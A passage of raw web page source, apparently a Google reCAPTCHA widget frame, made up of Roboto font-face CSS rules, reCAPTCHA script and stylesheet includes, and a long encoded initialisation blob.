  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DqI31wBL2ym-KT1Oc0KAzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DqI31wBL2ym-KT1Oc0KAzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DqI31wBL2ym-KT1Oc0KAzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5OsKBJRvCqcOqw7zCucKrYnhHwptTWDtUw4vDvnPCpngrTsOYIEPDqkrDjcKKwp7DkTITw4DCgcKzw68kasKVwr/[base64]/CnMKib8KZwpo8aBjChMK5wobDrsOeRsK/w4IIw453IwkON35hw7jCq8OsaUJNFcO0w47ClsOhwrB7wonDmXRzMcKSw4x/IT3CssKtw7XDp0/DpgnDssKsw6dfZidpw4Ulw63DjcK2w7FLwozDgSs7wozCjsOwNEd5wrFpw7cNw5k4wr8hCcOVw41qe34nFWjCi1YUOGM4wp7CsVFmBnzDkQjDq8KBAsO2QXDClXp/DMKTwq3CoRY6w6vCmiPCoMOyXcKFImAtasKywqobw5oxdMO4bcOSIybDvMKjVGYjwrTCh2xoMsOGw7jCtMOTw5DDoMKQw6RLw5AtwoRPw6lTw6bCqlRmwrxrPDrCm8OAesO9wodbw5vDkihmw7V/w43DrFTDiCrCm8KNwp1gPsOrGMKrAAbCpsKES8K+w5xRw5jCuzFGwqgJFGfDjhxEw4IUMD1pWUvClsKxwr7DqcOgbjJXwqDCuFMxdsOZAB1+w4FuwoXCtXrCpUzDk0LCosO5wqkaw6lfwofCjsO7ScOtUCTCs8KtwpIfw4x4w4NLw6tqw4o0wpB/w6A9IWRjw7koPEEKUwjChXo7w5PDrcKnw6zCpsKeVMOUPcOww7NBwrVza2TCrAILPE8BwpbDszQ3w7zDmcK/w5guVytbwo7CucKCZm/Ci8KWB8KnIgbDrHcYGArDncO7W0FgbMKTInPDo8KQEMKTdT7DmHYaw63Dl8O7EcOzwpDDlAbCi8KqVkfChmNHw7dxwolYwot/Y8OSC1AzTjY7w6IcJhDDtcKAT8O/wrvDgsK7wqp8BSPDt2zDv1dfbBXDo8OmNsKywqcDasKuPcKyRcKGwpM6bTkbVQ3Ck8KRw5EewqXCkcKhwpIxwqVww75bEsKRw6cgVcKBw6QlCVXDmQdAECbCq1XCggQ8w7/CsSrDlsKaw67CtiUed8K6SGMdYMOmVcOvwpnDksOTw7EEw77CusOVfFPDkkJ/wpzDh0N5YcK2wr9IwrrCuQbCg0RVQwMnw7bDi8Oqw4dmwok0w4nDjMKKGjbDosKNwpAlwp0PLMOBYzHCpsOnwrfCosO/[base64]/DjMO8CwbDj8OJwp0nfhVnP8KWIUM9w5N/c8O/wo3Ds8KBCcKowpLDt8KhwoDCqiQ/wqFBwqAtw7/Cr8OBREbCtHvDusKofR0ywqtBwrFQDsKgRRswwrDCn8OFw5NUNAwva8KSacKYYMKJSDIfw61Gw7NJcMKeS8KjPsO7ScOgw5wkw7fChMKFw5HCky0GMsOZw7cPw7XCjMKnwrp8w7BgAHtNYsOIw5s/w58fZgfDkmbDlcOAaWnDscObw63CkQDDlXNPQBBdBGTDlTLCjMKJIGhFwonCrsO+CVZ6WcKdIFNTwpdxw40sI8ODwoLDgyEFwokzD3jDrz3DmsO4w5oRMcOwSMOewq06ZQ/[base64]/[base64]/CjUdkwqFqw4PCt8OyYQxfPH5dSMOZdsKbWsK0w6vCvsOuwoU2wqAHfmrCjsOqNQAgwpDDkMKKUhYjbcKuLlnCh0gkwp4oFcOVw5kjwrFNO1JSITMUw5Ekc8K4w6fDrwwxcBTCj8KMdmjCgMOtw5lIMzx/PHvDqVTChMK8w6/[base64]/CvwPDqMK9O1HCkirChMOPLmTCqsOUwq3Cqm1oC8OaXlLDrMKiR8O/esKTwpU4wrVpwoHCv8K/wp7Cr8K+w5sjw5DCtcOTwrLDpUPCvkAsLBRIORpnwpd/J8Omw7xlwpjDgSc8FS3Dl0kqw5AxwqxPw5fDtTfDmnE5w4rCm2Q5wpzDtz7DiXZfwrcFwrkSw5NObjbCmsO2YsOMwp/DqsOnwqRWwroQSRIZSmhvWFnClTQ2RMOlw4rCvyYnICTDuBohSMKgw6PDgcK1TsOFw6F6wqk9wpvCkzxCw4pVPiJDexx8DcOyIcOUw7RcwqTDmsKwwqFhHMKjwqFxV8O+wpR3LiEZwpRrw7HCvMOZDcOAwq/DvsOPw6DCl8OeXEEwNwHCgyR3FMORw4TClwzDiiTDlCfCuMOtwqkMKifDvF3Dt8KpesOqw5oww7Uuw4bCv8OjwqpKWifCqxlFSA8pwqXDsMKJAMO3wr7CjSwKwokvM2TDpsOgBsK5N8Kgb8OQw6bChHAIw7/CtsOpw61Gw5PCuBrCtcKQRsKlwrpLwpnDiBnCoWgITDrDhMKhw6BidmDCk2PDsMKHdHHDtD8lDjDDqQXDhMOOw4EbczJGPcOsw4fCvkoFwofCosOGw54XwpZRw4lWwpY/O8KGwqnCtsO4w601MSdtVsK3U2fCkMKIH8Kyw6ETw4ENw7lwZlQgwovDtcOLw7/[base64]/DsCfCjSTDk8OOFgbCui3CkcObO8KVwpPCpMKpw5INw7XCunvCq2Q5ZWYEwqHDjR/[base64]/Dlg/[base64]/[base64]/[base64]/[base64]/CqcOHLsOlwrNPe03CuybCqw7Ctm0hew7Dr1bDt8ORK3pWw41qwrfCi19vYRYERMKiGCDCuMOaR8OawoNHSMOpw7IDwrvDlsOHw4sTw5cPw68ffsKGw4NpK2PDkAMBwpNjw47DmcOeYD1oYsOLOzTDiV/CkAN8LjQBwpVqwofChw3DvS7DlwRFwonCrGvDmmxYwp4ywpzCjCLDgcK6w7EiVEseEcKXw5/CvcOAw5nDicOBwpfCp2A4V8Ojw4Njw4HDgcOlMG1Swo/DlWoFWMOvw5/CgMOHI8Kgwp8yMsOKC8KobzVGw4sGBMOLw5vDtVXCv8OAXWYebiYQw4DCnA9ywprDlh1ad8KMwqpWZMOgw6jDp3/DncO9woHDlFY6MTjDpsKZOXXDl2odCRbDhsKpwoHDjMK2w7HCuiPDgcKBKAHDocKIwqocwrbDs3xDwpgLMcK1I8KNwpDDgMO/fkN2w6TChD4cdgxASMK0w79gU8OxwobCgXbDoRtxT8OIBDPCpMOswojDhsOrwrvDj2lxVyEmYwt4KMK4w5l/[base64]/DoMObPAgzMGnCjMK/wqrDr8KkWsKXIsOSwrPDs0vDu8KpBUvCosKCIMOzwrjDl8OuQh7CghrDvGPDvcKGX8OoY8OsW8Ozw5QKHcOswr3CocOcXg/CsColwrXCuFQ7woB0w7bDv8KSw4YsNsO0wr3Ds0rCoWDDlMORH11dJMOuw6LDv8OFMmsZwpHChsKbwos7AcOYw5fCoGZsw4zChBE0wp3Cijw4wp0KBsOjwqx5w4FnfMK8fEjCpnZmJsKQw5nCv8Oww6/DicOOw4VOESjCvMObwqnDgGtKYcO4w5ljT8OcwoJLTcOCw7nDtwR+w6F1wpfCmw9easOUwpHDp8O/acK5wqTDkcKCXsOawpTChQUDQ2MgdCbCqcOXwrZ8OMOcJUBSw4bDn3fDuwPDuUA0M8KZw4w4b8Kzwoxvw7LDqcOrMTzDoMK+SmrCuWvCl8OCCsOEw7zCiFoWwqrCgsOzw5DCgMKtwr/Cn1Q6McO4LHpew5zCkcK/[base64]/CssOyTnHCiMK+VMKsw4HClMKPwoZOwqMgIQHDncK+d23DmyTCr0VoZ2hRVcO2w4fCkhNhKF3Dj8KmL8OkY8OqNAZteFg+UwTCjmvClMOow7jCkMOJw6huw7jDmCvCmiDCvRXCrcO9wprClMOswpgYwq8MHWdpVlx9w7DDp2fCoA7CgXjDo8K9NAY/[base64]/CrAXDu8OWYMOZCmFrFsKLRi7Dg8OJOwNFEcKTFcK/wpZmwpLCrBp9BMOWwqgsYCjDrsKmw6/DicK0wqB4w5jCn0UGRsK0w50wTD3DusOZW8KFwqDDl8OwY8OIZ8Kawq5LS2s+wo/CqCpWScOvwoLCjT0GVMOuwq0swqxEARQ+wo5yGANFw75Ow50KeCRBwqjCpsOKwqccwoBRLl/[base64]/J8Kow54GUATDjTZ/D15QwobCj8KnbF8Ow43DkMKUwrDCvsOeLcKAw6HDg8Oow7hkwqjCtcOuw4U4wqrCu8Ouw6HDtEBdw4XDqBbDnsK+NUbCqiLDmhzCkSZZCsKzJnjDshN3w4Jmw4dYwoDDqWEbwrRfwrPCmMKCw61Bw4fDhcOrEztSPsKzX8OpM8KiwrvCs3/ClybCgSE5wqvChl/[base64]/[base64]/DrMKKWsK3WsO2QkDDk2E0TickFMO9w5EqwrbDhjcOCnpFCMORwoJZXGp6XnF5w4t5w5UmAnAEFcKow78Owro+aSY+LG8DDgbCr8KIOlEQw6zCqMKjFMOdOF7DhFrCpVA/FDHDqsKEAcKVXMO0w77DsUzDjkshw4HDrHbCp8KZwqpnTMO+wqoRwr9owrPCs8Ouw6HDi8OcCcO/[base64]/DsyRewoY7DcOhQG13e8KZwo54YMO3wpTDksOAbF7CkcKHw6/CgRvDrcK4wo7DmcK6wqEywrpgYFtQw4TCiCBpUcKkw4jCucKwRcOmw7vCisKIwpBKUnA0DMOhFMKuwoMAfcOYY8OsEMKqwpLDlmLDmC/Dv8Kow6TDhcKYwoF/SsOOwqLDq146Lj/Crwwaw5VqwoMiwpjDkVjCucOaw6vDhH9twqLCn8ObKw/[base64]/DlsK8dcOEfiFsAcK7w6MPw6/[base64]/[base64]/DssKaw4BPwrrDpWwNwpURbMKhwozCgsKlOMK6RDDCnRBcfVTDiMKHU2XCg2TDvcK7w6XDh8OBw7hVahnCjUnCmFYEw6VEbMKDFMOTKR3DgsKGw5tZwrF+bhbCtVvCvsO/[base64]/w5PCq8OnwoHDucKpwps3aMKZEk48wqoTTlJXw7wCwqrCqMO4w6VBI8KWVsKAGsKQSRTCjQ3DiUATw7LCtcKwUxEVBUfDmQMWGmvDiMKuem/[base64]/DlsKOWkfCi8KrZhJMSCYKw4/ChCrDpQTDphgLc8KuYAXCuGxCGsKBOMOJQsOqw4DDvMKzdnInw4rCrMOVwpMtXxd1djDCinhBw5rChsKdc03CiipjJ0nCpmzDisOYJh1jNU3Drmtaw4kuwrDCrMO4wpHDnlrDrcKHDsO3wqTClhQ5w63Cq0/DuEISSk/[base64]/[base64]/DqXjDrizDqGbCikRlUMOVRgPDjxBvw5XDoCA8wqg9w6Q+K2fDncO2C8K/UMKPSsKLbcKJc8KAUS9TLsKlW8OyE0JPw7jCpwbCiHTCnRrCiEvDvXBlw7wiJ8OrUXElwrTDjw8gIWrCr3Uywo3CkEHClMKuw6zCi2YXw5fChzoRwo/Cj8K/woHCucKKNDbClcK4D2EcwrkVw7Jcw6DDhR/Drw/DvSJCZ8Ktwos9c8OJw7UeDAXCm8KRMgclIsOdw5zCuSbCuDdMElN2w6LCjsO6WcKaw5xEwoV0wqIlw4A/Q8KAw4/[base64]/CpTPDnkwMQkbDhHjDpcOewpg3GRQ4R8OnZcKkwpHCkMOyIT/DpBvDlsOtLMOWwqnDkcKcTlzDlHDDsiRywrnCoMO9GsOvdTNmfkXCnsKKP8OABcOECE/[base64]/DkcKjw5zDusKyGsOdXlZAw5/[base64]/[base64]/[base64]/CqsKdw4HDsXR8McKrZQXCknTDtRXCiynDnRXDlcKMw63DnQBXwq4ILMOswpnCoGLCpcO/bsO6w47DkggdWG7Do8Obwp3DnWoWHmHDs8KTW8Khw6owwqrDocKqGXfConnCujvCjcK2wqDDmV11XMOkGsOgRcK1w5dPwrrCqxPDo8Opw7cKAcKxT8KoQcKzUsKWw4pdwrh0wpExc8ORwqDDrcKpw5BTwozDncOZw6Z3wr0/[base64]/CvQ8iO3XCmcOgw6VJTFBKwqICSG1CLxZXw6klwosEwpFZwojCt1zDonfCmSvCpiPDkkRNAhMkJHPCgjohFMKyw43CtkfCr8O8LcKpE8ODwpvDjsKeB8OPw4JIwpvCrSLCvcOFVQYgMzolw6U8GTs0w5oAwrVeAsKfTMOwwoE/NmbDlhfDrnXCiMKYw45UREgYwpDCtcOGacKjCcOKwqjDg8KIWmVnKTPDoCDCicK4SMKeQMKpKHfCrMKjFsO+VsKbLMOIw63DkBXDnF4SNMOnwo7CiBXDhicRwrXDhMOsw6/CqsKYMV/Cv8KywoUjw5DClcOow53DqmPDvMKDwq7DjBrCqsK5w5fDnWjDmMKVaQzDrsK6wqvDqHfDslHDqUIDw6x6SsKKccOswqLCnRnCkcOMw4FlRcO+wp7CnMKQQUwkwp/Dsl3Dr8Ktw7dVwoEKYMKQLMKiGcOebz04woF6EsKQwqDCjnHDg0ZtwpzCpsKmOsOrw70AQMK/QmYlwqNvwrwVY8KdPcOjYsKCe2plwovCmMONJkI8XUhzHkwBYE7DpSAaJsOfQsKowobDs8KFPTNuXMOoLyMiKMOPw6bDrRd7wo5OWR/CvFBrKH7DncOkw6rDosKjIAnCg3ZHABjCniXDisKHPEvClkg9w7zCnMK6w4vDuxjDt1Ydwp/CqcOmwqkaw4TCn8OhXcOaDsOFw6bCosOaGxQMAAbCo8O8J8OJwqQePsKIDBXDuMOzJMKDMlLDoE3ChsOAw5zCvG3CgMKALcOhw7fCjRQUTRPDrTYOwrPCr8KYIcOuUsKOOMKSw4bDoT/Cp8OUwqLDtcKVEGpCw6XDk8OXw6/CuF4xYMOAw43Coht5wp/DocKaw4HDhsO1wo7DmsOeDcKBwqXClGPDtk/DkAIrw7FywpPCuWIDwprDlMKvw47DshlrJjBcIsOkSsKcZcOAS8K2fxdXwqxAw5s5wrhFEErDszQNP8KTBcKFw5B2wofCqMKrbAjCvRJ/w7MDw4XCgwpdw55qwo8Kb0/DqGYiLk5DwovDucOvO8OwAl/DucKAw4Vjw6DCh8KbI8K+w69hw4JGZ1w3wohTJFnCojDCmCLDiWnDs2HDnFBvw5/CpibDlcOiw5PCvi7CkMO4dh8twrNuw6wfwpPDmcOtVCJJwpppwoJeUsKvZ8OtUMOTXDNyfsKZbj7DncKNTMKPXx5RwpfDicOww5/DtsKHH2UJw7UcKj7DpUTDtMKJU8K1wrTDvhjDnsONw4ldw7IZwr5iw6JUw6TCtiVRw7s4UTpCwqjDocKPw4fCm8Kcw4PDhcKmwo5Dd0MhTMKpw7oXcUJnHzh+DlzDisKkwpQ/EcKdw60YRcK5R2jCvRDCqMKrwpbDn3ZYw77CmyFUHMOTw7nDsV8FMcORen3DmMK4w5/[base64]/w7vCgGbDtmR6w6nDuGHCmQ9HeFjCvDvDrcO1w5DCq1/ChMK0wovCh17DnMKjWcOyw4nCjsOPVhNYwqLDk8OnfHrDqFN2w63DuS4KwoAeNFHDlgFmw60yKFrDshvDhDDCtmVpYX04IsK6w6N+WcOSGCnCt8KWwqDDv8KoHcO0RcK/w6TDi3vDrsKfYy4hwrzDlALDmsOIMMOAFMOgw5TDhsK/DcK8w4fClcOCb8Opw63DrMKIwpbCtcKoWzwOwonDpjrCq8Ohw6BFZcK2w4tgf8OqGMKDHS/CrcOnMMO0NMOXwqgeB8KmwoHDgnRUwrk7LjcVJMOxcTbCjnsoHMONZMOIw6LDpXPDhkDDsWwNw5zCs2EXwqbCsn5YEzHDgcO6w70Ow4xtOhnCj01JwozDryI/DlHDvMO1w7rCnBNQacKiw7Eew4DCh8K1wpfDvsOOEcK2wqI/[base64]/DjcK1w58yw7wVWDrDhMK1eifCgkxUwoTCpsKYccK7wrLCs09aw7LDk8KfCMOlIMOFwrktEU/CpT8NdFhAwpbCngA9AsKOwpLDnjjDl8KGwpUWFw/[base64]/ClBbDh1Y/w5J9FcKnw6o3wosJQ8Khwr3ClhDCrA8jwp/[base64]/wro9wo/DtMO3w7Zuw7/DmcOOWVUhwp9/Rh1wwo3CslpKc8OywqrCj09lXhLCpxF2woLCkGhKwqnCocOIXXF/